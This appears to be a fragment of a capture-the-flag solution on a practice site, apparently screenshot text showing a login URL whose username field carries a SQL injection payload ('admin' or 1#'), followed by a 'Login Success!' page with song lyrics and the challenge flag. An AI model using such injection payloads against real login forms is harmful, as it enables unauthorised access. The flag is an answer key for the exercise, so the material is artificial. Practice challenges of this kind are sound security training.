 9fb2ad87-1990-4af5-9bd6-1546915a5194.node3.buuoj.cn/check.php?username=admin' or 1%23&password=1
火狐官方站点 新手上路 常用网址 京东商城
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{07b5c8bd-4035-4571-ae6f-9b3c09d03e57}
I AM FREE